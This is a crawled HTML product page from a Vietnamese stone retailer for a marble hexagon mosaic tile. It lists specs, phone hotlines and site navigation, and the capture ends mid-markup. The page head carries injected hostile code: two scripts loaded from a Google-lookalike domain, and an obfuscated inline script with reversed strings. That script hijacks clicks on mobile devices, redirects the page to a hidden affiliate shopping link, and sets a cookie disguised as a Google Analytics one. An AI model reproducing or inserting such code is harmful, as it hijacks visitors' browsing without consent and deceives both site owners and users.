

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/hexagon/s09hexagon30x30.html
body_size: 63757
content:


php_code = ""


<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>S09-HEXAGON-30X30</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/hexagon/s09hexagon30x30.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="S09-HEXAGON-30X30" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="S09-HEXAGON-30X30" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/hexagon/s09hexagon30x30.html" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/San-Pham-Upload/Da-Mosaic/HEXAGON/1/S09-HEXAGON-30X30.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1768961126" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1768961126" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1768961126">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1768961126" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/hexagon/s09hexagon30x30.html" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },{    "@type": "ListItem",    "position": 0,    "name": "SẢN PHẨM",    "item": "https://khoithinhstone.vn//#"  },{    "@type": "ListItem",    "position": 1,    "name": "ĐÁ MOSAIC",    "item": "https://khoithinhstone.vn//da-mosaic/"  },{    "@type": "ListItem",    "position": 2,    "name": "HEXAGON",    "item": "https://khoithinhstone.vn//hexagon/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="active  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/#'>SẢN PHẨM</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/da-mosaic/'>ĐÁ MOSAIC</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/hexagon/'>HEXAGON</a></div></div>
<!--<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">SẢN PHẨM</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>-->
<div class="page-one">
 
<script src="/client/fancybox/dist/jquery.fancybox.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/fancybox/dist/jquery.fancybox.min.css"/>
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                         <div class="box-img-detail">
                            <div class="inner-box-img-detail">
                              <img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HEXAGON-1_S09-HEXAGON-30X30_thumb_710x470.png" />
                            </div>
                            
                         </div>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> S09-HEXAGON-30X30</h1>
                        
                        <div class="attrs">
                            
                                <div class="attr-item">
                                    <span class="attr-name">Chất liệu: </span> <span class="attr-value ih">Đá marble</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Bề mặt hoàn thiện: </span> <span class="attr-value ih">Mài bóng</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Màu sắc: </span> <span class="attr-value ih">Ghi sáng</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Kích thước tiêu chuẩn (cm): </span> <span class="attr-value ih">30x30</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Độ dày tiêu chuẩn (cm): </span> <span class="attr-value ih">1</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Xuất xứ: </span> <span class="attr-value ih">Việt Nam</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Ứng dụng: </span> <span class="attr-value ih">Nội thất | Phòng tắm | Bể bơi</span>
                                </div>
                        </div>
                       
                        <div class="box-splienquan">
                           <div class="hd-box-splienquan">Tuỳ chọn các sản phẩm cùng loại</div>
                           <div class="pos-re">
                               <div class="swiper-container" id="slsplienquan">
                                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/hexagon/s01hexagon74x74.html" title="S01-HEXAGON-74X74"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HEXAGON-3_S01-HEXAGON-74X74_cr_400x300.png"  width="100%" alt="S01-HEXAGON-74X74"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/hexagon/s01hexagon48x48.html" title="S01-HEXAGON-48X48"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HEXAGON-2_S01-HEXAGON-48X48_cr_400x300.png"  width="100%" alt="S01-HEXAGON-48X48"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/hexagon/s61hexagon74x74.html" title="S61-HEXAGON-74X74"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HEXAGON-3_S61-HEXAGON-74X74_cr_400x300.png"  width="100%" alt="S61-HEXAGON-74X74"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/hexagon/s15hexagon48x48.html" title="S15-HEXAGON-48X48"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HEXAGON-2_S15-HEXAGON-48X48_cr_400x300.png"  width="100%" alt="S15-HEXAGON-48X48"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/hexagon/s20hexagon48x48.html" title="S20-HEXAGON-48X48"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HEXAGON-2_S20-HEXAGON-48X48_cr_400x300.png"  width="100%" alt="S20-HEXAGON-48X48"></a></div>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                                <a href="#" class="btn-slide-box-splienquan btn-next-slide-box-splienquan"></a>
                                <a href="#" class="btn-slide-box-splienquan btn-prev-slide-box-splienquan"></a>
                            </div>
							<script type="text/javascript">
								var swiper = new Swiper('#slsplienquan', {
										  slidesPerView:6,
										  loop:false,
										  navigation: {
											nextEl: '.btn-next-slide-box-splienquan',
											prevEl: '.btn-prev-slide-box-splienquan',
										  },
										  autoplay: {
											delay: 3000,
										  },
										  spaceBetween: 8,
										  breakpoints: {
											320: {
											  slidesPerView: 3,
											  spaceBetween: 20
											},
							
											579: {
											  slidesPerView: 4,
											  spaceBetween: 30
											},
							
											680: {
											  slidesPerView: 5,
											  spaceBetween: 20
											}
										  }
									});
							</script>
                            
                        </div>
                       
                        <div class="row">
                            <div class="col-lg-12 col-md-12">
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 1: <br />Mr. Duy Hưng: 0968660635</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 2: <br />Ms. Thúy Liễu:  0968885905</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 3: <br />Ms.Yến Nhi: 096.888.5906</a>    
                            </div>
                            <div class="col-lg-12 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                            
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/thanhtoan.png" /></div>
                  <div class="title-item-trust-pro">Hình thức thanh toán</div>
                  <div>Chấp nhận thanh toán trên mọi hình thức</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/doihang.png" /></div>
                  <div class="title-item-trust-pro">Đổi trả hàng 7 ngày</div>
                  <div>Đổi mới 100% với lỗi sản xuất</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/vanchuyen.png" /></div>
                  <div class="title-item-trust-pro">Hỗ trợ phí giao hàng</div>
                  <div>Với hoá đơn trên 10.000.000</div>
             </div>
          </div>
       </div>
   </div>
</div>
<div class="container">
    <div class="row">
                     <div class="col-lg-9 col-md-12 col-sm-12">
                         
                     </div>
                     <div class="col-lg-3 col-md-12 col-sm-12">
                     </div>
                   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html&amp;text=&amp;hashtags=S09-HEXAGON-30X30" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=S09-HEXAGON-30X30;Body= https://khoithinhstone.vn/hexagon/s09hexagon30x30.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html&amp;title=S09-HEXAGON-30X30" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html&amp;title=S09-HEXAGON-30X30" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://khoithinhstone.vn/hexagon/s09hexagon30x30.html&amp;title=S09-HEXAGON-30X30" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://khoithinhstone.vn/hexagon/s09hexagon30x30.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">







<div class="box-menu-left">

    <div class="title-menu-left"> <a href="/#">SẢN PHẨM</a></div>

    <ul class="menuleft">


    <li class=""> 

        <a href="/da-lat-san-vuon/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ LÁT SÂN VƯỜN </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-trang-tri/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP TRANG TRÍ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-rai-san-vuon-bo-via/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-lat-noi-that-be-boi/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-ngoi-lai-chau/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> NGÓI ĐÁ LAI CHÂU </span></a>


    

    </li>        


    <li class="active"> 

        <a href="/da-mosaic/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ MOSAIC </span></a>


    

    </li>        


    <li class=""> 

        <a href="/ban-ghe-da-den-da-lavabo-da/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-phong-thuy/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ PHONG THỦY </span></a>


    

    </li>        


    </ul>

</div>



















<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->

<div class="box-col">
   <div class="hd-box-col"><a href=""><span>Bài viết nổi bật</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/meo-chon-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_san-vuon-lat-da_cr_405x259.jpg" width="100%" alt="Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao" class="image-news-left"></a>
          <a href="/meo-chon-da-san-vuon.html">Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao</a>
       </div>
       <div class="item-news-col">
          <a href="/cach-phan-biet-da-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_hinh-anh-san-vuon-dep_cr_405x259.jpg" width="100%" alt="Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên" class="image-news-left"></a>
          <a href="/cach-phan-biet-da-tu-nhien.html">Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên</a>
       </div>
       <div class="item-news-col">
          <a href="/uu-diem-cua-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-vuon_cr_405x259.jpg" width="100%" alt="Ưu điểm và chú ý khi chọn và thi công đá lát sân vườn" class="image-news-left"></a>
          <a href="/uu-diem-cua-da-san-vuon.html">Ưu điểm và chú ý khi chọn và thi công đá lát sân vườn</a>
       </div>
       <div class="item-news-col">
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html"><img src="/temp/-uploaded-Anh-suu-tam_khung-canh-san-vuon_cr_405x259.jpg" width="100%" alt="[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy" class="image-news-left"></a>
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html">[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy</a>
       </div>
       <div class="item-news-col">
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-san-vuon_cr_405x259.jpg" width="100%" alt="Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn" class="image-news-left"></a>
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html">Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn</a>
       </div>
   </div>
</div>


</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
